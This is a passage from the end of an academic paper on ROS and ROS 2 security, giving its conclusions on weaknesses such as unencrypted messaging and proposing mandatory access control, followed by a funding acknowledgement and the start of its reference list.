available, but their complexity increases greatly. For example, topology recovery during the handshake stage is because, at the very beginning, nodes exchange access control manifests that contain meta-information from which robotic network topologies can be restored.

Our research has shown that ROS is quite vulnerable and requires significant improvement. Using such a system to manage critical applications becomes unacceptable [21]. The developers of ROS realized the shortcomings in the architecture and released a new version of it. Now communication between nodes takes place according to the DDS standard, which currently has two implementations: Connext Secure 5.3.1 (proprietary), eProsima Fast-RTPS 1.6.0 (open-source).

In addition, there is no longer a Master node in the scheme - all its responsibilities fell on the shoulders of DDS, which means that it is no longer possible to silently disable nodes, as well as perform substitution. However, there is still no encryption out of the box, which means that we can still intercept and read messages.ROS2 is becoming more secure; however, a fair number of vulnerabilities are still present. In general, despite the existing vulnerabilities of the operating system, it is a convenient mechanism for developing robot control systems. It is most convenient to collect and receive data from the sensor system and transmit control commands to ROS 2. This is due to the publisher architecture. the subscriber processes appear to be isolated from each other and may not communicate directly with each other, but act through the publisher. At the same time, it is possible to ensure that the publisher will carry out the authorization of processes. One of the directions for ensuring security in this case may be the integration of a mandatory access control model. Provided that it is required to provide an isolated environment and the highest level of protection.

## **6. Acknowledgements**

This research was funded by the Russian Science Foundation grant number 21-79-00194, <https://rscf.ru/project/21-79-00194/> in Southern Federal University.

## **7. References**

- [1] U. -G. Lee, K. -J. Choi and S. -Y. Park, The Design and Implementation of Autonomous Driving Pallet Robot System using ROS, 2021 Twelfth International Conference on Ubiquitous and Future Networks (ICUFN), 2021, pp. 372-374, doi: 10.1109/ICUFN49451.2021.9528735.
- [2] P. Anggraeni, M. Mrabet, M. Defoort and M. Djemai, Development of a wireless communication platform for multiple-mobile robots using ROS, 2018 6th International Conference on Control Engineering & Information Technology (CEIT), 2018, pp. 1-6, doi: 10.1109/CEIT.2018.8751845.
- [3] A. F. Olalekan, J. A. Sagor, M. H. Hasan, and A. S. Oluwatobi, Comparison of Two SLAM Algorithms Provided by ROS (Robot Operating System), 2021 2nd International Conference for Emerging Technology (INCET), 2021, pp. 1-5, doi: 10.1109/INCET51464.2021.9456164.
- [4] X. Zhao, S. Shu, Y. Lan, H. Feng and W. Dong, Security Controller Synthesis for ROS-based Robot,m2020 IEEE 20th International Conference on Software Quality, Reliability and Security Companion (QRS-C), 2020, pp. 472-477, doi: 10.1109/QRS-C51114.2020.00085.
- [5] M. J. Fernandez, P. J. Sanchez-Cuevas, G. Heredia and A. Ollero, Securing UAV communications using ROS with custom ECIES-based method, 2019 Workshop on Research, Education and Development of Unmanned Aerial Systems (RED UAS), 2019, pp. 237-246, doi: 10.1109/REDUAS47371.2019.8999685.
- [6] B. Dieber, S. Kacianka, S. Rass and P. Schartner, Application-level security for ROS-based applications, 2016 IEEE/RSJ International Conference on Intelligent Robots and Systems (IROS), 2016, pp. 4477-4482, doi: 10.1109/IROS.2016.7759659.
- [7] I. Abeykoon and X. Feng, Challenges in ROS Forensics,2019 IEEE SmartWorld, Ubiquitous Intelligence & Computing, Advanced & Trusted Computing, Scalable Computing & Communications, Cloud & Big Data Computing, Internet of People and Smart City Innovation (SmartWorld/SCALCOM/UIC/ATC/CBDCom/IOP/SCI), 2019, pp. 1677-1682, doi: 10.1109/SmartWorld-UIC-ATC-SCALCOM-IOP-SCI.2019.00299.